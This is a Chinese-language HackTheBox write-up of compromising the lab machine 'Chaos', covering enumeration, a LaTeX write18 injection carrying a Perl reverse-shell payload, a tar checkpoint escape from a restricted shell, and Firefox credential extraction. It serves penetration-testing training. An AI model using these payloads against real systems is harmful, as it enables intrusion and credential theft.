【HTB系列】靶機Chaos的滲透測試詳解
- 2019 年 10 月 7 日
- 筆記
本文作者:是大方子(Ms08067實驗室核心成員)
知識點:
1. 通過域名或者IP可能會得到網站的不同響應
2. Wpscan的掃描wordpress
3. 修改hosts來對網頁郵件系統webmail進行訪問
4. LaTax反彈shell
5. 通過tar來進行限制shell的繞過並修復shell的PATH
6. 用firefox_decrypt提取火狐的用戶憑證快取
介紹

Kali: 10.10.12.87
靶機地址:10.10.10.120
先用Nmap來進行探測
|
root@kali:~/HTB# nmap -sV -T5 -sC 10.10.10.120 Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-08 13:18 CSTNmap scan report for 10.10.10.120Host is up (0.21s latency).Not shown: 994 closed portsPORT STATE SERVICE VERSION80/tcp open http Apache httpd 2.4.34 ((Ubuntu))|_http-server-header: Apache/2.4.34 (Ubuntu)|_http-title: Site doesn't have a title (text/html).110/tcp open pop3 Dovecot pop3d|_pop3-capabilities: STLS UIDL TOP SASL RESP-CODES CAPA AUTH-RESP-CODE PIPELINING| ssl-cert: Subject: commonName=chaos| Subject Alternative Name: DNS:chaos| Not valid before: 2018-10-28T10:01:49|_Not valid after: 2028-10-25T10:01:49|_ssl-date: TLS randomness does not represent time143/tcp open imap Dovecot imapd (Ubuntu)|_imap-capabilities: STARTTLS ENABLE LITERAL+ OK IMAP4rev1 SASL-IR LOGINDISABLEDA0001 have post-login listed ID IDLE LOGIN-REFERRALS capabilities more Pre-login| ssl-cert: Subject: commonName=chaos| Subject Alternative Name: DNS:chaos| Not valid before: 2018-10-28T10:01:49|_Not valid after: 2028-10-25T10:01:49|_ssl-date: TLS randomness does not represent time993/tcp open ssl/imap Dovecot imapd (Ubuntu)|_imap-capabilities: ENABLE LITERAL+ OK AUTH=PLAINA0001 SASL-IR capabilities have post-login listed ID IDLE LOGIN-REFERRALS IMAP4rev1 more Pre-login| ssl-cert: Subject: commonName=chaos| Subject Alternative Name: DNS:chaos| Not valid before: 2018-10-28T10:01:49|_Not valid after: 2028-10-25T10:01:49|_ssl-date: TLS randomness does not represent time995/tcp open ssl/pop3 Dovecot pop3d|_pop3-capabilities: AUTH-RESP-CODE UIDL TOP SASL(PLAIN) RESP-CODES CAPA USER PIPELINING| ssl-cert: Subject: commonName=chaos| Subject Alternative Name: DNS:chaos| Not valid before: 2018-10-28T10:01:49|_Not valid after: 2028-10-25T10:01:49|_ssl-date: TLS randomness does not represent time10000/tcp open http MiniServ 1.890 (Webmin httpd)|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 58.63 seconds |
|---|
靶機上運行這http服,pop3 imap 以及它們對應的ssl加密後的服務,還有一個就是監聽在1000的MiniServ
我們看下80埠
80埠:

發現靶機是不允許直接使用IP進行訪問的,那麼我們修改下/etc/hosts文件

再次訪問

這裡我們用gobuster爆破下目錄,為了結果的準確我把IP類型的地址和域名類型的地址都掃描了一遍


出現的結果不同,但是都是一個問題就是網站目錄可直接訪問,在IP的掃描結果中我們發現了wp(wordpress),這裡我們只能用IP去訪問用域名去訪問是沒有的

那麼我們就用wpscan去掃描下,這裡用tee命令在輸出結果到終端的同時也把結果輸出到文件中去。
這裡掃描出了2條有用的資訊,這裡有個用戶名字叫human


我們嘗試把human當成密碼輸入到剛剛頁面那篇的加密文章,發現是正確的並且我們得到了webmail的帳戶和密碼

|
Creds for webmail :username – ayushpassword – jiujitsu |
|---|
我們是有看到靶機是運行這郵件系統的,我們用這個嘗試去登陸,我們再再hosts中增加webmai.chaos.htb的記錄

然後輸入webmail.chaos.htb進行登陸

然後我們在草稿箱中發現了這個

一個是加密後的資訊,一個是加密的腳本文件,郵件也說了「你就是密碼」,所以我們可以先拿sahay當作密碼進行嘗試破解
以下是加密的腳本文件
|
def encrypt(key, filename): chunksize = 64*1024 outputFile = "en" + filename filesize = str(os.path.getsize(filename)).zfill(16) IV =Random.new().read(16) encryptor = AES.new(key, AES.MODE_CBC, IV) with open(filename, 'rb') as infile: with open(outputFile, 'wb') as outfile: outfile.write(filesize.encode('utf-8')) outfile.write(IV) while True: chunk = infile.read(chunksize) if len(chunk) == 0: break elif len(chunk) % 16 != 0: chunk += b' ' * (16 – (len(chunk) % 16)) outfile.write(encryptor.encrypt(chunk)) def getKey(password): hasher = SHA256.new(password.encode('utf-8')) return hasher.digest() |
|---|
根據加密腳本寫出對應的解密腳本
|
from Crypto.Hash import SHA256from Crypto.Cipher import AESimport Crypto.Cipher.AESfrom binascii import hexlify, unhexlify def encrypt(key, filename): chunksize = 64*1024 outputFile = "en" + filename filesize = str(os.path.getsize(filename)).zfill(16) IV =Random.new().read(16) encryptor = AES.new(key, AES.MODE_CBC, IV) with open(filename, 'rb') as infile: with open(outputFile, 'wb') as outfile: outfile.write(filesize.encode('utf-8')) outfile.write(IV) while True: chunk = infile.read(chunksize) if len(chunk) == 0: break elif len(chunk) % 16 != 0: chunk += b' ' * (16 – (len(chunk) % 16)) outfile.write(encryptor.encrypt(chunk)) def getKey(password): hasher = SHA256.new(password.encode('utf-8')) return hasher.digest() if __name__=="__main__": chunksize = 64*1024 mkey = getKey("sahay") mIV = (b"0000000000000234") decipher = AES.new(mkey,AES.MODE_CBC,mIV) with open("enim_msg.txt", 'rb') as infile: chunk = infile.read(chunksize) plaintext = decipher.decrypt(chunk) print plaintext |
|---|
執行解密腳本得到Base64加密後的結果:

這裡前面的16為IV向量要去除,然後通過base64解碼
|
echo "SGlpIFNhaGF5CgpQbGVhc2UgY2hlY2sgb3VyIG5ldyBzZXJ2aWNlIHdoaWNoIGNyZWF0ZSBwZGYKCnAucyAtIEFzIHlvdSB0b2xkIG1lIHRvIGVuY3J5cHQgaW1wb3J0YW50IG1zZywgaSBkaWQgOikKCmh0dHA6Ly9jaGFvcy5odGIvSjAwX3cxbGxfZjFOZF9uMDdIMW45X0gzcjMKClRoYW5rcywKQXl1c2gK" | base64 -d |
|---|

得到一個連接http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3


LaTax常用於文檔排版的,具體可以百度下!
輸入文本並選擇好模板後可以生成PDF,可以在
http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/pdf/
看到生成好的PDF!
關於LaTax的攻擊可以參考這篇文章:
https://0day.work/hacking-with-latex/
我們使用下面的exp反彈shell
|
immediatewrite18{perl -e 'use Socket;$i="你的IP地址";$p=埠;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'} |
|---|
監聽制定埠並執行EXP

在得到shell後,我們用python建立一個穩定的shell

切換到Home目錄發現這2個目錄都沒有許可權

我們試下之前的mail的帳戶密碼,看看能不能切換到ayush
username – ayush
password – jiujitsu
切換成功但是,ayush處於受限的shell中


這裡我們看到我們的PATH是ayush/.app,我們只能用這3個命令
對於限制shell的繞過,可以參考這個:
https://www.exploit-db.com/docs/english/44592-linux-restricted-shell-bypass-guide.pdf
那麼我們用tar 進行繞過!
這裡我們先切換回www-data,因為www-data的shell是正常的,然我們切換到/tmp目錄下並創建rick並進行壓縮


然後在切換到ayush

然後先進行繞過!
|
tar cf /dev/null rick.tar –checkpoint=1 –checkpoint-action=exec=/bin/bash |
|---|
再修復下PATH
|
export PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin |
|---|

然後得到user flag

然後我們發現用戶的目錄下又.mozilla的文件裡面有個firefox,用ls-la查看大小發現都大於firefox的默認大小,懷疑裡面是有用戶的憑證的
使用firefox_decrypt提取快取憑據,項目地址: https://github.com/unode/firefox_decrypt
然後把項目下載到靶機中去!

然後對提取腳本加執行許可權,並進行解密,提示需要輸入主密鑰我們同樣輸入jiujitsu,發現密碼也是正確的!

切換到root得到root flag!!
